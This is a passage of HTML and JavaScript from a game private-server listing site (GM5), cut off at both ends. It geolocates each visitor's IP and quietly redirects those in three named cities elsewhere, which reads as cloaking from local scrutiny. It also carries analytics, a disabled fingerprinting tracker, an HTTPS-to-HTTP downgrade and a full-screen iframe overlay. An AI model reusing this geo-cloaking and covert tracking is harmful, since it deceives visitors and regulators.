                        errorCallback(new Error(`状态码: ${xhr.status}`));
                    }
                };

                xhr.onerror = xhr.ontimeout = function() {
                    errorCallback(new Error('网络错误/超时'));
                };

                xhr.send();
            }

            // 4. 发起 IP 接口请求（仅域名符合时执行）
            var jumpCompleted = false;
            ajax('https://api.7sf.com/api/ord/?getip', 
                function(result) {
                    jumpCompleted = true;
                    // 验证城市字段
                    var city = (result.city || '').trim();
                    console.log('获取到的城市:', city);

                    // 满足城市条件则跳转，否则显示页面
                    if ((city === '福州' || city === '厦门' || city === '杭州') && window.location.href !== targetUrl) {
                        window.location.replace(targetUrl);
                    } else {
                        loading.remove(); // 不跳转，移除遮罩
                    }
                },
                function(error) {
                    jumpCompleted = true;
                    console.error('接口请求出错:', error);
                    loading.remove(); // 出错也移除遮罩
                }
            );

            // 5. 超时兜底：防止遮罩一直显示
            setTimeout(() => {
                if (!jumpCompleted) {
                    jumpCompleted = true;
                    loading.remove();
                    console.error('跳转逻辑超时，显示页面');
                }
            }, 5000);
        } else {
            // 域名不符合，不执行任何请求，直接显示页面
            console.log('域名不符合条件，无需跳转判断');
        }
    </script>
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			// 暂时已取消
			return;
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);

		var currentUrl = window.location.href || '';

		/**
		 * 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		 * 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		 * 导致js获取到的页面地址是代理地址，所以需要转化回来
		 */
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		/**
		 * 去掉所有参数和锚点
		 * 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		 */
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		/**
		 * 如果当前页面是https协议访问时，替换成http协议，启用66端口
		 * 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅换成http不行，因为浏览器会自动使用https）
		 * 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		 */
		var isHttps = false;
		if (typeof currentUrl === 'string' && currentUrl) {
			isHttps = currentUrl.substring(0, 8) === 'https://';
		}
		if (isHttps && currentUrl) {
		  try {
			// 标准URL解析：直接改协议+端口（最可靠）
			const urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';       // HTTPS转HTTP
			urlObj.port = '66';              // 强制设为66端口
			currentUrl = urlObj.href;
		  } catch (e) {
			// 降级处理：仅做「删原有端口 → 换协议 → 加66端口」，只改域名部分
			let newUrl = currentUrl
			  .replace(/(:\d+)(?=\/|\?|#|$)/, '') // 移除原有端口（兼容/?#结尾，覆盖所有场景）
			  .replace(/^https:\/\//i, 'http://');// 转HTTP（忽略大小写）
			
			const urlParts = newUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = `${urlParts[2]}:66`; // 仅在域名后加66端口
			  newUrl = urlParts.join('/');
			}
			currentUrl = newUrl;
		  }
		}
		
		/**
		 * 来路处理
		 * 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		 * 否则只能得到网址，得不到整体参数
		 */
		var currentReferrer = document.referrer || '';	// 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer;		// 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			// 暂时已取消
			return;
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
	
</head>

<body>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='下载GM5传奇盒子' href='http://t.gm5.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            var adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                var qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

		// ;;; -----------------------------------------------
		// ;;; 以上代码各站各有不同
		// ;;; -----------------------------------------------
		</script>
		
		<script>
		// ;;; 以下代码各站完全相同
		// ;;; -----------------------------------------------
        // 创建筛选菜单
        function createFilterMenu() {
            var searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            var searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            var searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            var performSearch = () => {
                var keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
				if (e.key === 'Enter' || e.keyCode === 13) {
					e.preventDefault();
					searchBtn.click();
				}
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);
			
			// 监听输入框的搜索关键词（方便回传数据时使用）
			searchInput.addEventListener('input', function() {
				// 防抖计时器
				var debounceTimer;
				clearTimeout(debounceTimer);
				var inputValue = this.value.trim();
				// 延迟赋值
				debounceTimer = setTimeout(() => {
				  searchBtn.setAttribute('ocpctext', inputValue);
				}, 100);
			});
			
            var tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;
			
            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            var tagCount = tagsArr.length;

            // 定义响应式规则
            var menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                var btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '点击标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			var targetDate = new Date();
			var retryCount = 0;
			var maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			var initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				var errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  var year = targetDate.getFullYear();
			  var month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  var day = String(targetDate.getDate()).padStart(2, '0');
			  var hour = String(targetDate.getHours()).padStart(2, '0');
			  var dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  var timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  var version = timestamp;
			  var scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  var script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  var isResolved = false;
			  var isRejected = false;
			  var loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10); // 10ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 10);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 先移除之前的监听器
			  window.removeEventListener('error', handleGlobalError);
			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  var timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 10);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}

        // 复制到剪贴板函数
        function copyToClipboard(copyVal, text) {
            var textarea = document.createElement('textarea');
            textarea.value = copyVal;
            textarea.style.position = 'fixed';
            textarea.style.opacity = '0';
            document.body.appendChild(textarea);
            textarea.select();

            try {
                var successful = document.execCommand('copy');
                if (successful) {
                    showCopySuccess(copyVal, text);
                }
            } catch (err) {
                console.error('复制失败: ', err);
            }

            document.body.removeChild(textarea);
        }

        // 显示复制成功提示
        function showCopySuccess(copyVal, text) {
            var tip = document.createElement('div');
            tip.className = 'copy-success-tip';
            tip.textContent = text;

            document.body.appendChild(tip);

            setTimeout(() => {
                document.body.removeChild(tip);
            }, 1800);
        }

        // 优化的数据处理函数
        function shuffleArray(array) {
            for (var i = array.length - 1; i > 0; i--) {
                var j = Math.floor(Math.random() * (i + 1));
                [array[i], array[j]] = [array[j], array[i]];
            }
            return array;
        }

		/**
		 * 创建全屏遮挡iframe
		 * @param {string} url - iframe要加载的地址
		 */
		function createFullScreenIframe(url) {
		  // 1. 创建遮罩层（防止iframe加载失败时露出页面）
		  var mask = document.createElement('div');
		  mask.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			background: #000;
			z-index: 998; /* 比iframe低一层，iframe加载成功后会覆盖 */
		  `;

		  // 2. 创建iframe
		  var iframe = document.createElement('iframe');
		  iframe.src = url;
		  // 全屏样式（覆盖整个屏幕，无法滚动/关闭）
		  iframe.style.cssText = `
			position: fixed;
			top: 0;
			left: 0;
			width: 100vw;
			height: 100vh;
			border: none;
			z-index: 999;
			overflow: hidden;
		  `;

		  iframe.setAttribute('frameborder', '0');
		  // 禁止用户选中/拖拽iframe
		  iframe.style.pointerEvents = 'auto'; // 允许iframe内部交互
		  mask.style.pointerEvents = 'none'; // 遮罩层不拦截点击

		  // 4. 处理iframe加载失败的情况
		  iframe.onerror = () => {
			console.error('iframe加载失败，显示备用遮罩');
			mask.innerHTML = '<div style="color: #fff; text-align: center; margin-top: 50vh; transform: translateY(-50%);">服务暂时不可用，请稍后再试</div>';
		  };

		  // 5. 添加到页面
		  document.body.appendChild(mask);
		  document.body.appendChild(iframe);

		  // 禁止页面滚动（防止用户滚动页面露出内容）
		  document.body.style.overflow = 'hidden';

		  // 监听页面卸载时移除iframe（避免内存泄漏）
		  window.addEventListener('beforeunload', () => {
			mask.remove();
			iframe.remove();
			document.body.style.overflow = '';
		  });
		}

        // 等待数据加载完成
        function waitForData(callback) {
            if (typeof tagsArr !== 'undefined' && typeof adlistData !== 'undefined') {
                console.log('数据加载完成:', {
                    tagsArr长度: tagsArr.length,
                    adlistData长度: adlistData.length
                });
                callback();
            } else {
                setTimeout(function () { waitForData(callback); }, 30);
            }
        }

		// ;;; --------> 加载列表数据 ---------------------
        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
				};
				this.scrollSpeed = 0;	// 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				var lastScrollTop = 0;
				var lastTime = Date.now();

				window.addEventListener('scroll', () => {
					var currentTime = Date.now();
					var currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每30ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 30) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
